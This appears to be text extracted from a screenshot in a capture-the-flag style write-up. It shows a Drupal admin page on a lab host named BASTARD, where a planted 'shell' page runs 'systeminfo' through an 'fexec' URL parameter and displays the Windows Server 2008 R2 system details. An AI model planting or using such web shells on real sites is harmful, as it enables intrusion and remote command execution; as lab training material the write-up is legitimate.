 shell | 10.10.10.9
10.10.10.9/node/4?fexec=systeminfo
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log
Add content Find content Edit
shell
View Edit
Navigation
Add content
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2
Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 16/2/2020, 5:45:39 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping
2 AuthenticAMD ~2000 Mhz